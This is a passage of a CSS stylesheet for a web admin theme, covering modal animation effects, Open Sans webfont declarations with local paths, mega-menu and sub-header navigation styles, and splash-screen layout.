  -webkit-transform: translateY(20%);
  transform: translateY(20%);
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-3 .modal-content {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

/* Effect 4: Newspaper */
.modal-effect-4 .modal-content {
  -webkit-transform: scale(0) rotate(720deg);
  transform: scale(0) rotate(720deg);
  opacity: 0;
}

.modal-show.modal-effect-4 ~ .modal-overlay,
.modal-effect-4 .modal-content {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.modal-show.modal-effect-4 .modal-content {
  -webkit-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  opacity: 1;
}

/* Effect 5: fall */
.modal-effect-5.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-5 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(600px) rotateX(20deg);
  transform: translateZ(600px) rotateX(20deg);
  opacity: 0;
}

.modal-show.modal-effect-5 .modal-content {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-transform: translateZ(0px) rotateX(0deg);
  transform: translateZ(0px) rotateX(0deg);
  opacity: 1;
}

/* Effect 6: side fall */
.modal-effect-6.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-6 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
  transform: translate(30%) translateZ(600px) rotate(10deg);
  opacity: 0;
}

.modal-show.modal-effect-6 .modal-content {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-transform: translate(0%) translateZ(0) rotate(0deg);
  transform: translate(0%) translateZ(0) rotate(0deg);
  opacity: 1;
}

/* Effect 7:  slide and stick to top */
.modal-effect-7 {
  top: 0;
}

.modal-effect-7 .modal-content {
  margin-top: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: all .3s;
  transition: all .3s;
  opacity: 0;
}

.modal-show.modal-effect-7 .modal-content {
  -webkit-transform: translateY(0%);
  transform: translateY(0%);
  border-radius: 0 0 3px 3px;
  opacity: 1;
}

/* Effect 8: 3D flip horizontal */
.modal-effect-8.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-8 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateY(-70deg);
  transform: rotateY(-70deg);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

.modal-show.modal-effect-8 .modal-content {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 1;
}

/* Effect 9: 3D flip vertical */
.modal-effect-9.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-9 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateX(-70deg);
  transform: rotateX(-70deg);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

.modal-show.modal-effect-9 .modal-content {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 1;
}

/* Effect 10: 3D sign */
.modal-effect-10.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-10 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateX(-60deg);
  transform: rotateX(-60deg);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-10 .modal-content {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 1;
}

/* Effect 11: Super scaled */
.modal-effect-11 .modal-content {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-11 .modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 12:  Just me */
.modal-effect-12 .modal-content {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-12 ~ .modal-overlay {
  background: #000;
}

.modal-show.modal-effect-12 .modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 13: 3D slit */
.modal-effect-13.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-13 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(-3000px) rotateY(90deg);
  transform: translateZ(-3000px) rotateY(90deg);
  opacity: 0;
}

.modal-show.modal-effect-13 .modal-content {
  -webkit-animation: slit .7s forwards ease-out;
  animation: slit .7s forwards ease-out;
}

@-webkit-keyframes slit {
  50% {
    -webkit-transform: translateZ(-250px) rotateY(89deg);
    opacity: .5;
    -webkit-animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: translateZ(0) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes slit {
  50% {
    -webkit-transform: translateZ(-250px) rotateY(89deg);
            transform: translateZ(-250px) rotateY(89deg);
    opacity: 1;
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: translateZ(0) rotateY(0deg);
            transform: translateZ(0) rotateY(0deg);
    opacity: 1;
  }
}

/* Effect 14:  3D Rotate from bottom */
.modal-effect-14.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-14 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateY(100%) rotateX(90deg);
  transform: translateY(100%) rotateX(90deg);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.modal-show.modal-effect-14 .modal-content {
  -webkit-transform: translateY(0%) rotateX(0deg);
  transform: translateY(0%) rotateX(0deg);
  opacity: 1;
}

/* Effect 15:  3D Rotate in from left */
.modal-effect-15.modal-container {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-15 .modal-content {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-15 .modal-content {
  -webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
  transform: translateZ(0px) translateX(0%) rotateY(0deg);
  opacity: 1;
}

/* Effect 16:  Blur */
.modal-show.modal-effect-16 ~ .modal-overlay {
  background: rgba(180, 46, 32, 0.5);
}

.modal-show.modal-effect-16 ~ .container {
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  filter: blur(3px);
}

.modal-effect-16 .modal-content {
  -webkit-transform: translateY(-5%);
  transform: translateY(-5%);
  opacity: 0;
}

.modal-show.modal-effect-16 ~ .container,
.modal-effect-16 .modal-content {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-16 .modal-content {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

/* Effect 17:  Slide in from bottom with perspective on container */
.modal-show.modal-effect-17 ~ .container {
  height: 100%;
  overflow: hidden;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}

.modal-show.modal-effect-17 ~ .container,
.modal-show.modal-effect-17 ~ .modal-overlay {
  -webkit-transform: rotateX(-2deg);
  transform: rotateX(-2deg);
  -webkit-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.modal-effect-17 .modal-content {
  opacity: 0;
  -webkit-transform: translateY(200%);
  transform: translateY(200%);
}

.modal-show.modal-effect-17 .modal-content {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -webkit-transition: all 0.3s 0.2s;
  transition: all 0.3s 0.2s;
}

/* Effect 18:  Slide from right with perspective on container */
.modal-show.modal-effect-18 ~ .container {
  height: 100%;
  overflow: hidden;
}

.modal-show.modal-effect-18 ~ .modal-overlay {
  background: rgba(143, 27, 15, 0.8);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.modal-show.modal-effect-18 ~ .container,
.modal-show.modal-effect-18 ~ .modal-overlay {
  -webkit-transform-style: preserve-3d;
  -webkit-transform-origin: 0% 50%;
  -webkit-animation: rotateRightSideFirst 0.5s forwards ease-in;
  -moz-transform-style: preserve-3d;
  -moz-transform-origin: 0% 50%;
  -moz-animation: rotateRightSideFirst 0.5s forwards ease-in;
  transform-style: preserve-3d;
  transform-origin: 0% 50%;
  animation: rotateRightSideFirst 0.5s forwards ease-in;
}

@-webkit-keyframes rotateRightSideFirst {
  50% {
    -webkit-transform: translateZ(-50px) rotateY(5deg);
    -webkit-animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: translateZ(-200px);
  }
}

@keyframes rotateRightSideFirst {
  50% {
    -webkit-transform: translateZ(-50px) rotateY(5deg);
            transform: translateZ(-50px) rotateY(5deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: translateZ(-200px);
            transform: translateZ(-200px);
  }
}

.modal-effect-18 .modal-content {
  -webkit-transform: translateX(200%);
  transform: translateX(200%);
  opacity: 0;
}

.modal-show.modal-effect-18 .modal-content {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  -webkit-transition: all 0.5s 0.1s;
  transition: all 0.5s 0.1s;
}

/* Open Sans Webfont Kit
 * -------------------------- */
/* Light 300
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/light/opensans-light-webfont.eot");
  src: url("../lib/open-sans/light/opensans-light-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/light/opensans-light-webfont.woff") format("woff"), url("../lib/open-sans/light/opensans-light-webfont.ttf") format("truetype"), url("../lib/open-sans/light/opensans-light-webfont.svg#OpenSansLight") format("svg");
  font-weight: 300;
  font-style: normal;
}

/* Light 300 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/light-italic/opensans-light-italic-webfont.eot");
  src: url("../lib/open-sans/light-italic/opensans-light-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.woff") format("woff"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.svg#OpenSansLightItalic") format("svg");
  font-weight: 300;
  font-style: italic;
}

/* Regular 400
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/regular/opensans-regular-webfont.eot");
  src: url("../lib/open-sans/regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/regular/opensans-regular-webfont.woff") format("woff"), url("../lib/open-sans/regular/opensans-regular-webfont.ttf") format("truetype"), url("../lib/open-sans/regular/opensans-regular-webfont.svg#OpenSansRegular") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Regular 400 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/italic/opensans-italic-webfont.eot");
  src: url("../lib/open-sans/italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/italic/opensans-italic-webfont.woff") format("woff"), url("../lib/open-sans/italic/opensans-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/italic/opensans-italic-webfont.svg#OpenSansItalic") format("svg");
  font-weight: normal;
  font-style: italic;
}

/* Semibold 600
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/semibold/opensans-semibold-webfont.eot");
  src: url("../lib/open-sans/semibold/opensans-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/semibold/opensans-semibold-webfont.woff") format("woff"), url("../lib/open-sans/semibold/opensans-semibold-webfont.ttf") format("truetype"), url("../lib/open-sans/semibold/opensans-semibold-webfont.svg#OpenSansSemibold") format("svg");
  font-weight: 600;
  font-style: normal;
}

/* Semi-Bold 600 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.eot");
  src: url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.woff") format("woff"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.svg#OpenSansSemiboldItalic") format("svg");
  font-weight: 600;
  font-style: italic;
}

/* Bold 700
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/bold/opensans-bold-webfont.eot");
  src: url("../lib/open-sans/bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/bold/opensans-bold-webfont.woff") format("woff"), url("../lib/open-sans/bold/opensans-bold-webfont.ttf") format("truetype"), url("../lib/open-sans/bold/opensans-bold-webfont.svg#OpenSansBold") format("svg");
  font-weight: bold;
  font-style: normal;
}

/* Bold 700 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.eot");
  src: url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.woff") format("woff"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.svg#OpenSansItalic") format("svg");
  font-weight: bold;
  font-style: italic;
}

/* Extrabold 800
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/extrabold/opensans-extrabold-webfont.eot");
  src: url("../lib/open-sans/extrabold/opensans-extrabold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.woff") format("woff"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.ttf") format("truetype"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.svg#OpenSansExtrabold") format("svg");
  font-weight: 800;
  font-style: normal;
}

/* Extra-Bold 800 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.eot");
  src: url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.woff") format("woff"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.svg#OpenSansExtraboldItalic") format("svg");
  font-weight: 800;
  font-style: italic;
}

html {
  font-size: 13px;
  height: 100%;
}

body {
  height: 100%;
}

a {
  outline: none;
}

a:hover, a:focus {
  text-decoration: none;
  outline: none;
}

p {
  font-size: 1.077rem;
}

.main-content {
  padding: 45px 0;
}

@media (max-width: 767.98px) {
  .main-content {
    padding-top: 25px;
    padding-left: 20px;
    padding-right: 20px;
  }
}

.mai-mega-dropdown {
  position: static;
}

.mai-mega-menu.dropdown-menu {
  padding: 15px 0 25px;
  margin-top: 0;
  width: 100%;
  border-width: 0;
  -webkit-box-shadow: 0 3px 0.3077rem rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 0.3077rem rgba(0, 0, 0, 0.1);
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  z-index: 999;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .mai-mega-menu.dropdown-menu {
    padding: 0;
    background-color: #424242;
  }
}

.mai-mega-menu-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -20px;
  margin-left: -20px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin: 0;
    padding: 0;
  }
}

.mai-mega-menu-column {
  position: relative;
  padding-top: 7px;
  padding-bottom: 7px;
  width: 100%;
  min-height: 1px;
  padding-right: 20px;
  padding-left: 20px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
  border-right: 1px solid #f2f2f2;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-column {
    max-width: 100%;
    border-right-width: 0;
    padding: 0;
  }
}

.mai-mega-menu-column:first-child {
  padding-left: 40px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-column:first-child {
    padding: 0;
  }
}

.mai-mega-menu-column:last-child {
  border-right-width: 0;
}

.mai-mega-menu-section {
  margin: 0 0 15px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-section {
    margin: 0;
  }
  .mai-mega-menu-section.parent > .nav-link {
    color: #a1a1a1;
  }
  .mai-mega-menu-section.parent > .nav-link:after {
    position: absolute;
    content: "";
    font-family: "Stroke 7";
    font-size: 1.9rem;
    vertical-align: middle;
    top: 0;
    right: 15px;
  }
  .mai-mega-menu-section.open > .nav-link {
    color: #a07ed2;
  }
  .mai-mega-menu-section.open > .nav-link:after {
    content: "";
  }
}

.mai-mega-menu-section > .nav-link {
  color: #9674c8;
  font-size: 1.231rem;
  font-weight: 400;
}

.navbar .navbar-nav .mai-mega-menu-section > .nav-link {
  padding: 10px 0 6px;
}

@media (max-width: 767.98px) {
  .navbar .navbar-nav .mai-mega-menu-section > .nav-link {
    padding: 0 17px 0 56px;
  }
}

@media (max-width: 767.98px) {
  .mai-mega-menu-section > .nav-link {
    position: relative;
    font-size: 1rem;
    line-height: 50.4px;
    color: #a1a1a1;
  }
}

.mai-mega-menu-section > .nav-link .icon {
  font-size: 1.385rem;
  line-height: 1.1;
  vertical-align: middle;
  margin-right: 6px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-sub-items {
    display: none;
    padding: 0.6rem 0;
  }
  .mai-mega-menu-section.open .mai-mega-menu-sub-items {
    display: block;
  }
}

.mai-mega-menu-sub-items .dropdown-item {
  font-size: 1.077rem;
  color: #616161;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item {
  padding: 8px 23px;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item:hover, .navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item.active {
  background-color: transparent;
  color: #9674c8;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item:focus {
  background-color: transparent;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown-menu .mai-mega-menu-sub-items .dropdown-item {
    padding: 0.7rem 1.5rem 0.7rem 78px;
    font-size: 1rem;
  }
}

.page-head {
  padding: 20px 0 30px;
}

@media (max-width: 767.98px) {
  .page-head {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}

.page-head-heading {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.page-head-heading h1 {
  font-size: 3.07692rem;
  line-height: 1.3;
}

@media (max-width: 767.98px) {
  .page-head-heading h1 {
    font-size: 2.5rem;
  }
}

.page-head-desc {
  border-left: 2px solid #d9d9d9;
  text-align: center;
}

@media (max-width: 767.98px) {
  .page-head-desc {
    border-left-width: 0;
  }
}

.page-head-desc h3 {
  font-size: 1.69231rem;
  color: #919191;
  line-height: 1.4;
}

@media (max-width: 767.98px) {
  .page-head-desc h3 {
    font-size: 1.4rem;
  }
}

.mai-sub-header {
  border: 0;
  border-radius: 0;
  margin-bottom: 0;
  background-color: #9674c8;
  padding: 0 0 70px;
}

@media (max-width: 767.98px) {
  .mai-sub-header {
    padding-bottom: 0;
    background-color: #3f3f3f;
  }
}

.mai-sub-header:before {
  position: absolute;
  content: '';
  display: block;
  background-color: #FFFFFF;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 70px;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .mai-sub-header:before {
    display: none;
  }
}

.mai-sub-header.main-sub-header--no-child {
  padding-bottom: 6px;
}

.mai-sub-header.main-sub-header--no-child:before {
  height: 6px;
}

.mai-sub-header.mai-sub-header--no-child {
  padding-bottom: 6px;
}

.mai-sub-header.mai-sub-header--no-child:before {
  height: 6px;
}

.mai-sub-header > .container {
  padding: 0;
  padding-top: 42px;
  position: relative;
}

@media (max-width: 767.98px) {
  .mai-sub-header > .container {
    padding: 0;
  }
}

.mai-sub-header .navbar {
  padding: 0;
  width: 100%;
}

.mai-sub-header .navbar-toggler {
  padding: 14px 0;
  height: auto;
  width: 100%;
  background-color: #8f6bc4;
}

.mai-sub-header .navbar-toggler:focus {
  outline: none;
}

.mai-sub-header .navbar-toggler.collapsed {
  background-color: #353535;
}

.mai-sub-header .navbar-toggler.collapsed .icon-bar span {
  background-color: #d8d8d8;
}

.mai-sub-header .navbar-toggler .icon-bar {
  display: inline-block;
  background-color: transparent;
  height: auto;
  width: auto;
  vertical-align: middle;
}

.mai-sub-header .navbar-toggler .icon-bar span {
  display: block;
  width: 24px;
  height: 1px;
  margin-top: 6px;
  background-color: #FFFFFF;
}

.mai-sub-header .navbar-toggler .icon-bar span:first-child {
  margin-top: 0;
}

.mai-sub-header .navbar-nav > .nav-item + .nav-item {
  margin-left: 0;
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link {
  font-family: "Raleway", sans-serif;
  font-size: 1.308rem;
  font-weight: 500;
  line-height: 54px;
  min-width: 120px;
  padding: 0 17px;
  text-align: center;
  border-radius: 3px 3px 0 0;
  color: #FFFFFF;
  -webkit-transition: color .12s ease-in-out;
  transition: color .12s ease-in-out;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link {
    font-size: 1.2rem;
    min-width: 90px;
    padding: 0 13px;
  }
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link {
    color: #bebebe;
    text-align: left;
    background-color: #3a3a3a;
    font-size: 1.077rem;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
  font-size: 2.154rem;
  margin-right: 5px;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
    font-size: 1.5rem;
  }
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
    display: inline-block;
    font-size: 1.615rem;
    margin-right: 10px;
    min-width: 21px;
    text-align: center;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link > span {
  vertical-align: middle;
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link:hover {
  background-color: transparent;
  color: #7b639e;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link:hover {
    background-color: #3a3a3a;
    color: #bebebe;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link.dropdown-toggle:after {
  display: none;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item.parent > .nav-link:after {
    position: absolute;
    content: "";
    font-family: "Stroke 7";
    font-size: 1.9rem;
    vertical-align: middle;
    right: 15px;
  }
  .mai-sub-header .navbar-nav > .nav-item.parent.open > .nav-link:after {
    content: "";
  }
}

.mai-sub-header .navbar-nav > .nav-item.open > a, .mai-sub-header .navbar-nav > .nav-item.open:hover > a {
  color: #9674c8;
  background-color: #FFFFFF;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item.open > a, .mai-sub-header .navbar-nav > .nav-item.open:hover > a {
    background-color: #3a3a3a;
  }
}

.mai-sub-header .search {
  position: absolute;
  top: 48px;
  right: 0;
  margin-top: -21px;
  width: 235px;
  border-bottom: 1px solid #9b7bcb;
}

@media (max-width: 1199.98px) {
  .mai-sub-header .search {
    display: none;
  }
}

.mai-sub-header .search > input {
  border: 1px solid transparent;
  background-color: #8f6bc4;
  color: #FFFFFF;
  width: 100%;
  font-family: "Raleway", sans-serif;
  font-size: 1.308rem;
  font-weight: 500;
  padding: 8px 10px;
  outline: none;
  -webkit-transition: border-color 0.3s ease;
  transition: border-color 0.3s ease;
}

.mai-sub-header .search > input:focus {
  border-color: #855ebf;
}

.mai-sub-header .search > span {
  position: absolute;
  color: #FFFFFF;
  right: 8px;
  top: 50%;
  font-size: 1.846rem;
  margin-top: -12px;
}

.mai-sub-header ::-webkit-input-placeholder {
  /* WebKit browsers */
  color: rgba(255, 255, 255, 0.4);
}

.mai-sub-header :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: rgba(255, 255, 255, 0.4);
  opacity: 1;
}

.mai-sub-header :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: rgba(255, 255, 255, 0.4);
}

.mai-nav-tabs-sub {
  position: absolute;
  display: none;
  left: 0;
  top: 100%;
  z-index: 999;
  width: 100%;
  background-color: #FFFFFF;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub {
    position: relative;
    top: 0;
    background-color: #3f3f3f;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 5px 0;
  }
}

.nav-item.open .mai-nav-tabs-sub {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.mai-nav-tabs-sub > .nav-item.mega-menu {
  position: static;
}

.mai-nav-tabs-sub > .nav-item > .nav-link {
  padding: 0 15px;
  line-height: 70px;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link {
    padding: 0 10px;
  }
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link {
    padding-left: 34px;
    line-height: 50.4px;
    color: #a2a2a2;
    font-size: 1rem;
  }
}

.mai-nav-tabs-sub > .nav-item > .nav-link .icon {
  margin-right: .4rem;
  font-size: 1.5rem;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link .icon {
    display: none;
  }
}

.mai-nav-tabs-sub > .nav-item > .nav-link.active {
  color: #9674c8;
}

.mai-nav-tabs-sub > .nav-item.parent > .nav-link {
  padding-right: 34px;
}

.mai-nav-tabs-sub > .nav-item.parent > .nav-link:after {
  position: absolute;
  content: "";
  font-family: "Stroke 7";
  font-size: 1.9rem;
  vertical-align: middle;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item.parent > .nav-link:after {
    right: 15px;
  }
}

.mai-nav-tabs-sub > .nav-item.parent.open > .nav-link {
  color: #a07ed2;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item.parent.open > .nav-link:after {
    content: "";
  }
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown.open > .dropdown-menu {
    display: block;
  }
}

.mai-nav-tabs-sub .dropdown-menu {
  min-width: 200px;
  -webkit-box-shadow: 0 3px 0.3077rem rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 0.3077rem rgba(0, 0, 0, 0.1);
  margin-top: 0;
  padding-top: 0.6rem;
  border: 0;
}

.mai-nav-tabs-sub .dropdown-menu .dropdown-item {
  color: #616161;
}

.mai-nav-tabs-sub .dropdown-menu .dropdown-item.active {
  color: #9674c8;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown-menu {
    background-color: #424242;
    -webkit-box-shadow: none;
            box-shadow: none;
    padding-bottom: 0.6rem;
  }
  .mai-nav-tabs-sub .dropdown-menu .dropdown-item {
    padding-left: 56px;
    color: #a2a2a2;
  }
  .mai-nav-tabs-sub .dropdown-menu .dropdown-item:hover {
    background-color: inherit;
  }
}

.mai-splash-screen .main-content {
  max-width: 100%;
  width: 100%;
}

.splash-container {
  padding-top: 55px;
  width: 800px;
  margin: 0 auto;
}

@media (max-width: 991.98px) {
  .splash-container {
    width: 700px;
  }
}

@media (max-width: 767.98px) {
  .splash-container {
    padding: 20px;
    width: 400px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

@media (max-width: 575.98px) {
  .splash-container {
    padding: 0 20px;
    width: 100%;
    background-color: #363636;
  }
}

.splash-container .user-message {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: #9674c8;
  color: #FFFFFF;
  padding: 155px 30px 40px;
}

@media (max-width: 767.98px) {
  .splash-container .user-message {
    display: none;
  }
}

.splash-container .splash-message {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  font-size: 2rem;
  line-height: 1.3;
  font-weight: 300;
}

.splash-container .alternative-message {
  color: #725c94;
}

.splash-container .alternative-message a {
  color: #FFFFFF;
